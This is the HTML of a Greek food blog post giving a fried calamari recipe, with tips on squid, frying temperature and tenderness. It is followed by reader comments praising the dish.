					<p><img fetchpriority="high" data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-29757" src="https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123636-02.jpeg?resize=800%2C1397&#038;ssl=1" alt="" width="800" height="1397" srcset="https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123636-02.jpeg?w=1816&amp;ssl=1 1816w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123636-02.jpeg?resize=768%2C1341&amp;ssl=1 768w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123636-02.jpeg?resize=879%2C1536&amp;ssl=1 879w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123636-02.jpeg?resize=1172%2C2048&amp;ssl=1 1172w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123636-02.jpeg?resize=344%2C600&amp;ssl=1 344w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123636-02.jpeg?w=1600&amp;ssl=1 1600w" sizes="(max-width: 800px) 100vw, 800px" />One of my first and favourite seafood dishes that I enjoyed in my earlier vacations to Greece is calamari. In particular, fried calamari.</p>
<p>Calamari are squid. Squid belong to the cephalapod family, which include octopus and cuttlefish. If you&#8217;re squeamish about cleaning squid, be kind and ask your fishmonger to do this for you. Barring that, you&#8217;re stuck with buying the frozen calamari rings.</p>
<p>Not that there&#8217;s anything wrong with calamari rings or frozen squid for that matter, as most of the calamari that we eat at our tables or in restaurants is or was at some point, frozen. However, go for the full monty.</p>
<p>Whenever I&#8217;m dining out and I have a craving for fried calamari, I feel cheated when the plate is full of just the rings.The tentacles are the best part of the calamari. Oh sure, the rings are delish but the tentacles? Divine.</p>
<p>Frozen calamari is a perfectly good product and anyone of authority in Greece that I have spoken with asserts that freezing calamari (squid) can act as a tenderizer.</p>
<p>Another assurance of tender, succulent calamari is to not over fry the darn thing. I highly recommend a candy/oil thermometer which will give you an accurate read of the oil&#8217;s temperature before frying. The ideal temperature for frying seafood (calamari) or French fries is anywhere from 365-375F.</p>
<p>I&#8217;ve cooked with calamari on several occasions and beyond cleaning them, they are a cinch to cook.</p>
<p><img loading="lazy" data-recalc-dims="1" decoding="async" class="aligncenter size-full wp-image-29758" src="https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123335-02.jpeg?resize=800%2C1360&#038;ssl=1" alt="" width="800" height="1360" srcset="https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123335-02.jpeg?w=1816&amp;ssl=1 1816w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123335-02.jpeg?resize=768%2C1306&amp;ssl=1 768w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123335-02.jpeg?resize=904%2C1536&amp;ssl=1 904w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123335-02.jpeg?resize=1205%2C2048&amp;ssl=1 1205w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123335-02.jpeg?resize=353%2C600&amp;ssl=1 353w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123335-02.jpeg?w=1600&amp;ssl=1 1600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><strong>Deep-fried Calamari</strong></p>
<p><em>1 lb. of squid (thawed if frozen and <a href="http://greekfood.about.com/od/greekcookingtips/ht/cleansquid.htm" target="_blank" rel="noopener noreferrer">cleaned</a>)</em></p>
<p><em>1/3 cup fine corn flour</em></p>
<p><em>1/2 tsp. corn starch</em></p>
<p><em>1 cup all purpose flour</em></p>
<p><em>1/2 tsp. salt and 1/4 tsp pepper </em></p>
<p><em>vegetable oil for frying (I use sunflower oil)</em></p>
<p><em>lemon wedges for garnish</em></p>
<ol>
<li>Thaw, clean &amp; rinse your calamari. Pat dry with paper towels.</li>
<li>In a bowl, add your flour, corn flour, corn starch, salt, pepper and mix well. Have a quick taste of the flour mixture to assure yourself of proper seasoning.</li>
<li>Toss your calamari in the flour mixture and  Let stand while you pre-heat your oil for frying, then shake off excess flour (you should fry your calamari in about three inches of oil).</li>
<li>As soon as your oil hits a temperature between 365-375F, you&#8217;re ready.</li>
<li>Fry your calamari for 3-4 minutes per batch (1 lb. of calamari usually takes two batches). Season with sea salt.</li>
<li>Serve immediately with lemon wedges.</li>
</ol>
<p><img loading="lazy" data-recalc-dims="1" decoding="async" class="aligncenter size-full wp-image-29752" src="https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123716-01.jpeg?resize=800%2C586&#038;ssl=1" alt="" width="800" height="586" srcset="https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123716-01.jpeg?w=2479&amp;ssl=1 2479w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123716-01.jpeg?resize=768%2C563&amp;ssl=1 768w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123716-01.jpeg?resize=1536%2C1125&amp;ssl=1 1536w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123716-01.jpeg?resize=2048%2C1500&amp;ssl=1 2048w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123716-01.jpeg?resize=400%2C293&amp;ssl=1 400w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123716-01.jpeg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123716-01.jpeg?w=2400&amp;ssl=1 2400w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>&nbsp;</p>


<figure class="wp-block-embed is-type-rich is-provider-youtube wp-block-embed-youtube"><div class="wp-block-embed__wrapper">
<blockquote class="embedly-card" data-card-controls="1" data-card-align="center" data-card-theme="light"><h4><a href="https://youtu.be/Lq-auimZ1fE">No Title</a></h4><p>Fried Calamari Time! It &#8216;s another fun and delicious segment of Cooking with Kalofagas with cohosts Chef Peter Minaki and Anna Vlachos from @greekandthe6ix. Craving taverna style Fried Calamari? Minaki will guide you with easy step-by-step instructions to achieve scrumptious calamari that are tender on the inside and crispy on the outside.</p></blockquote><script async src="//cdn.embedly.com/widgets/platform.js" charset="UTF-8"></script>
</div></figure>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9173d00 e-con-full e-flex e-con e-parent" data-id="9173d00" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
				<div class="elementor-element elementor-element-1951fd9f elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="1951fd9f" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.kalofagas.ca/2009/04/06/sofrito/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-chevron-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Sofrito</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.kalofagas.ca/2009/04/13/shrimp-with-mastiha/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Shrimp With Mastiha</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-chevron-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b97c9b9 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-widget elementor-widget-divider" data-id="1b97c9b9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Share the love				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5e343f67 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-share-buttons--skin-gradient elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="5e343f67" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-eff9473 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-widget elementor-widget-divider" data-id="eff9473" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Related				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-71d09d96 elementor-posts--align-center elementor-posts--thumbnail-top elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="71d09d96" data-element_type="widget" data-settings="{&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;custom_columns&quot;:&quot;3&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:&quot;5&quot;,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;71d09d96&quot;,&quot;post_id&quot;:1323,&quot;theme_id&quot;:36646,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-39375" class="elementor-post elementor-grid-item ecs-post-loop post-39375 post type-post status-publish format-standard has-post-thumbnail hentry category-dessert category-vegetarian-dessert tag-dessert tag-honey tag-pie tag-recipe">
		<style id="elementor-post-dynamic-34608">.elementor-34608 .elementor-element.elementor-element-ceb504f:not(.elementor-motion-effects-element-type-background), .elementor-34608 .elementor-element.elementor-element-ceb504f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2026/01/1b165e03-16ec-440d-824f-573cc6cddca8.jpg?fit=2048%2C1683&ssl=1");}</style>		<div data-elementor-type="loop" data-elementor-id="34608" class="elementor elementor-34608 elementor-location-single post-39375 post type-post status-publish format-standard has-post-thumbnail hentry category-dessert category-vegetarian-dessert tag-dessert tag-honey tag-pie tag-recipe" data-elementor-post-type="elementor_library">
			<style>#post-39375 .elementor-34608 .elementor-element.elementor-element-ceb504f:not(.elementor-motion-effects-element-type-background), #post-39375 .elementor-34608 .elementor-element.elementor-element-ceb504f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2026/01/1b165e03-16ec-440d-824f-573cc6cddca8.jpg?fit=2048%2C1683&ssl=1");}</style><div class="elementor-element elementor-element-ceb504f e-flex e-con-boxed e-con e-parent" data-id="ceb504f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3354d79 e-con-full e-flex e-con e-child" data-id="3354d79" data-element_type="container">
				<div class="elementor-element elementor-element-dd79f24 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="dd79f24" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.kalofagas.ca/2026/01/20/honey-pie/">Honey Pie</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a083309 elementor-mobile-align-left elementor-widget elementor-widget-post-info" data-id="a083309" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-05cce92 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<span class="elementor-post-info__terms-list-item">Dessert</span>, <span class="elementor-post-info__terms-list-item">Vegetarian</span>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</article>
				<article id="post-39368" class="elementor-post elementor-grid-item ecs-post-loop post-39368 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-festive category-greek-supper-club tag-eventbrite tag-greekfood-2 tag-greekwine">
				<div data-elementor-type="loop" data-elementor-id="34608" class="elementor elementor-34608 elementor-location-single post-39368 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-festive category-greek-supper-club tag-eventbrite tag-greekfood-2 tag-greekwine" data-elementor-post-type="elementor_library">
			<style>#post-39368 .elementor-34608 .elementor-element.elementor-element-ceb504f:not(.elementor-motion-effects-element-type-background), #post-39368 .elementor-34608 .elementor-element.elementor-element-ceb504f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2026/01/472527694_10171248858000553_2254980396990753583_n.jpg?fit=1440%2C1440&ssl=1");}</style><div class="elementor-element elementor-element-ceb504f e-flex e-con-boxed e-con e-parent" data-id="ceb504f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3354d79 e-con-full e-flex e-con e-child" data-id="3354d79" data-element_type="container">
				<div class="elementor-element elementor-element-dd79f24 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="dd79f24" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.kalofagas.ca/2026/01/08/kalofagas-greek-carnival-feast/">Kalofagas Greek Carnival Feast</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a083309 elementor-mobile-align-left elementor-widget elementor-widget-post-info" data-id="a083309" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-05cce92 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<span class="elementor-post-info__terms-list-item">Featured</span>, <span class="elementor-post-info__terms-list-item">Festive</span>, <span class="elementor-post-info__terms-list-item">Greek Supper Club</span>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</article>
				<article id="post-39356" class="elementor-post elementor-grid-item ecs-post-loop post-39356 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-meat-poultry">
				<div data-elementor-type="loop" data-elementor-id="34608" class="elementor elementor-34608 elementor-location-single post-39356 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-meat-poultry" data-elementor-post-type="elementor_library">
			<style>#post-39356 .elementor-34608 .elementor-element.elementor-element-ceb504f:not(.elementor-motion-effects-element-type-background), #post-39356 .elementor-34608 .elementor-element.elementor-element-ceb504f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://i0.wp.com/www.kalofagas.ca/wp-content/uploads/2026/01/85183339-b555-4bb3-837a-9c061e9e1f4d-1.jpg?fit=1160%2C2047&ssl=1");}</style><div class="elementor-element elementor-element-ceb504f e-flex e-con-boxed e-con e-parent" data-id="ceb504f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3354d79 e-con-full e-flex e-con e-child" data-id="3354d79" data-element_type="container">
				<div class="elementor-element elementor-element-dd79f24 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="dd79f24" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.kalofagas.ca/2026/01/05/sudbury-style-porchetta/">Sudbury Style Porchetta</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a083309 elementor-mobile-align-left elementor-widget elementor-widget-post-info" data-id="a083309" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-05cce92 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<span class="elementor-post-info__terms-list-item">Main</span>, <span class="elementor-post-info__terms-list-item">Meat &amp; Poultry</span>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</article>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-32fb163 elementor-widget elementor-widget-post-comments" data-id="32fb163" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

			<h2 class="title-comments">
			67 Responses		</h2>

		
		<ol class="comment-list">
					<li id="comment-17819" class="comment even thread-even depth-1">
			<article id="div-comment-17819" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8b19480221a698f3e38b622c2e86ac4993b96c449e098ed2e187c6ae72818294?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b19480221a698f3e38b622c2e86ac4993b96c449e098ed2e187c6ae72818294?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://ohboykarencooks.blogspot.com" class="url" rel="ugc external nofollow">Karen</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17819"><time datetime="2009-04-07T20:50:46-04:00">April 7, 2009 at 8:50 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>These look delicious &#8211; so brown and crispy. The few times I&#8217;ve had calamari they have been tough, rubbery and obviously cooked by some fancy pants who didn&#8217;t know what he was doing, so I&#8217;ll have to keep trying :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17819" data-commentid="17819" data-postid="1323" data-belowelement="div-comment-17819" data-respondelement="respond" data-replyto="Reply to Karen" aria-label="Reply to Karen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17822" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17822" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/dea64e7823a36d3bde31af69a5b355d18a6ae29fec317575a3c777af5e7cdde3?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dea64e7823a36d3bde31af69a5b355d18a6ae29fec317575a3c777af5e7cdde3?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.eatingoutloud.com" class="url" rel="ugc external nofollow">Allen of Eating Out Loud</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17822"><time datetime="2009-04-07T20:54:12-04:00">April 7, 2009 at 8:54 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Looks crispy and delicious!  I used to hate calamari but have grown to enjoy it quite a bit (of course, frying makes it much easier to love).</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17822" data-commentid="17822" data-postid="1323" data-belowelement="div-comment-17822" data-respondelement="respond" data-replyto="Reply to Allen of Eating Out Loud" aria-label="Reply to Allen of Eating Out Loud">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17823" class="comment even thread-even depth-1">
			<article id="div-comment-17823" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d50c709b6184d5ef0320c85bd99b5b9c25c728a1cb4f8076d8e4d172c2dc57e8?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d50c709b6184d5ef0320c85bd99b5b9c25c728a1cb4f8076d8e4d172c2dc57e8?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.underthehighchair.com" class="url" rel="ugc external nofollow">Aimee</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17823"><time datetime="2009-04-07T20:57:24-04:00">April 7, 2009 at 8:57 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m not afraid of cleaning squid! It&#8217;s kind of challenging to do it with out tearing them.</p>
<p>These look amazing, nice job, Peter.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17823" data-commentid="17823" data-postid="1323" data-belowelement="div-comment-17823" data-respondelement="respond" data-replyto="Reply to Aimee" aria-label="Reply to Aimee">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17824" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17824" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bc410da3522fe971c89124da8017550b7c790517f87dbe18d631d86f0613136a?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc410da3522fe971c89124da8017550b7c790517f87dbe18d631d86f0613136a?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.queenglass.etsy.com" class="url" rel="ugc external nofollow">Maria</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17824"><time datetime="2009-04-07T21:04:03-04:00">April 7, 2009 at 9:04 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This looks so delicious, I love calamari. Thanks for the recipe, the last time I made calamari I was not thrilled with my breading/batter. I bought my squid at a Whole Foods market down in the Detroit area of Michigan. If only squid lived in the fresh waters of the Great Lakes of Michigan&#8230;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17824" data-commentid="17824" data-postid="1323" data-belowelement="div-comment-17824" data-respondelement="respond" data-replyto="Reply to Maria" aria-label="Reply to Maria">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17826" class="comment even thread-even depth-1">
			<article id="div-comment-17826" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7aac30b9bc6a025c52c1bbe02788c6a5a574d65cbf85a4512e6ac40ac7f22ca1?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7aac30b9bc6a025c52c1bbe02788c6a5a574d65cbf85a4512e6ac40ac7f22ca1?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://stickygooeycreamychewy.blogspot.com" class="url" rel="ugc external nofollow">Susan at Sticky,Gooey,Creamy,Chewy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17826"><time datetime="2009-04-07T21:09:03-04:00">April 7, 2009 at 9:09 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My mouth is watering! These look out of this world! I love the tentacles best. I always feel cheated when I don&#8217;t get them!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17826" data-commentid="17826" data-postid="1323" data-belowelement="div-comment-17826" data-respondelement="respond" data-replyto="Reply to Susan at Sticky,Gooey,Creamy,Chewy" aria-label="Reply to Susan at Sticky,Gooey,Creamy,Chewy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17827" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17827" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ad1c3027eb3b5be8399d9e952c4ae1de4d9a8b9bdfb43007a717b651a87fdc33?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ad1c3027eb3b5be8399d9e952c4ae1de4d9a8b9bdfb43007a717b651a87fdc33?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://laduecrew.blogspot.com/" class="url" rel="ugc external nofollow">Janet</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17827"><time datetime="2009-04-07T21:20:25-04:00">April 7, 2009 at 9:20 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Well now I am craving them! I like to clean them myself&#8230; and tease the kids with them if they start acting up ;-)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17827" data-commentid="17827" data-postid="1323" data-belowelement="div-comment-17827" data-respondelement="respond" data-replyto="Reply to Janet" aria-label="Reply to Janet">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17828" class="comment even thread-even depth-1">
			<article id="div-comment-17828" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b05e03b5e9f6c72ee5f75e6227461dd6469d6d4e9fb8f7f032ca2ba10d46bca1?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b05e03b5e9f6c72ee5f75e6227461dd6469d6d4e9fb8f7f032ca2ba10d46bca1?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.savory.tv" class="url" rel="ugc external nofollow">Heidi from Savory Tv</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.kalofagas.ca/2009/04/07/fried-calamari/#comment-17828"><time datetime="2009-04-07T21:27:18-04:00">April 7, 2009 at 9:27 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hooray a new culinary secret!  And just the way you&#8217;ve described, a perfectly cooked calamari need not have a fancy aioli dipping sauce, just a simple touch of lemon!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17828" data-commentid="17828" data-postid="1323" data-belowelement="div-comment-17828" data-respondelement="respond" data-replyto="Reply to Heidi from Savory Tv" aria-label="Reply to Heidi from Savory Tv">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-17829" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-17829" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
